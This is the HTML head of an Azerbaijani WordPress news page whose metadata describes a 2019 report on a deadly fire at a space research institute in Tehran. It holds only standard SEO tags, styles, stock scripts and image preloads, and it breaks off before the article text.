

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/universitetd%C9%99-d%C9%99hs%C9%99tli-yanginda-3-alim-oldu/
body_size: 16954
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Universitetdə DƏHŞƏTLİ YANĞINDA 3 alim öldü - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/universitetdə-dəhsətli-yanginda-3-alim-oldu/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Universitetdə DƏHŞƏTLİ YANĞINDA 3 alim öldü - Müstəqil Az" />
	<meta property="og:description" content="İranın paytaxtı Tehranda yerləşən Kosmos Araşdırmaları Mərkəzi Kosmik Nəqliyyat Sistemləri İnstitutunun binasında yanğın baş verib. Müstəqil.Az Publika.az-a istinadla  xəbər verir..." />
	<meta property="og:url" content="https://www.mustaqil.az/universitetdə-dəhsətli-yanginda-3-alim-oldu/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-02-04T06:37:55+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/#article","isPartOf":{"@id":"https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Universitetdə DƏHŞƏTLİ YANĞINDA 3 alim öldü","datePublished":"2019-02-04T06:37:55+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/"},"wordCount":232,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/","url":"https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/","name":"Universitetdə DƏHŞƏTLİ YANĞINDA 3 alim öldü - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-02-04T06:37:55+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Universitetdə DƏHŞƏTLİ YANĞINDA 3 alim öldü"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Universitetdə DƏHŞƏTLİ YANĞINDA 3 alim öldü Şərh Qidalandırıcısı" href="https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/37071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=37071' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://axar.az/media/2021/12/02/zaur-eliyev-sigorta.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/12/big/6964dfeb2d8396964dfeb2d83a17682186036964dfeb2d8376964dfeb2d838.png"><link rel="preload" as="image" href="https://nocomment.az/public/cloud/2026/01/nocomment_05a20adbf660fd08fbe68c0e5d2abd25_wx9c5ze6ao40thjmqy2v-628x336.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/03/15/mehkeme.jpg"><link rel="preload" as="image" href="https://axar.az/media/2019/12/05/anar-cixish.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615989844_25558287807114082_49738930740462696_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=vaRvPIT-3d0Q7kNvwEH12uG&#038;_nc_oc=Adk-k0DeFQkHyj0b5YnWav_DoawKmkHYngxlxqmtk4x1AI9OA58xXkI2QtKuJ-XHljo&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=tdjH-Y4k979t9ew8r76mIQ&#038;oh=00_Afr3j2969yV5aU17VmJPXdSsl2N8dUTc9ShQOc3U5qnh3w&#038;oe=696C3754"><link rel="preload" as="image" href="https://axar.az/media/2021/12/02/zaur-eliyev-sigorta.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/08/big/695f7e0e3bee5695f7e0e3bee61767865870695f7e0e3bee3695f7e0e3bee4.png"><link rel="preload" as="image" href="https://axar.az/media/2017/02/04/jirinovskiy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/13/atasini-mescidde-boqur.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/615887156_25557190773890452_6052298458935641685_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=WN9PQxol7nsQ7kNvwEBtCwm&#038;_nc_oc=AdkFcgiTMJONPiFQo-iTQ1Dgp8_IAJuRkKgVExfeX02CkgNq4hvoen_C02sOVS1gRGo&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=Rb0g08ec7bsdj1FkyPRaCA&#038;oh=00_AfopUGMj-ruxTlk_S_Eb3uOQrJ-rk2KGVoyD-zW88onOuQ&#038;oe=696BFD56"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615418401_25549210438021819_8984805381338632945_n.jpg?stp=cp6_dst-jpg_s590x590_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=9PNywS7yDqQQ7kNvwE7ma-r&#038;_nc_oc=AdlmpWBpUdB6bNg5FIbVTmmuEq7HfoS2LtercVYG8WngV78ogYQjgUrCU3JrHYGFJEo&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Hcee8kqF6vuQ7uBkAeca2A&#038;oh=00_AfoTJj7tOiNzCT_ie4fZphFKv6fdd1Q-Sw381NmEqNOKbA&#038;oe=696B00DE"><link 